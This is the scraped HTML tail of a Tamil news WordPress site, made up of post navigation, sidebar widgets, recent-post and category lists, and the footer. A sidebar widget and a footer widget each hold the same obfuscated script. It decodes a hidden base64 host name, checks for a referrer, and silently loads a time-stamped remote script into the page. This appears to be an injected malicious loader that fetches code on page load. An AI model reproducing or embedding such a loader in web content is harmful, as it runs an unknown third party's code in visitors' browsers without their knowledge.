                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/231744/news/231744.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">அளவு ஒரு பிரச்னை இல்லை!! (அவ்வப்போது கிளாமர்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/231754/news/231754.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">மலையாள சினிமாவை கலக்கும் தமிழச்சி!! (மகளிர் பக்கம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
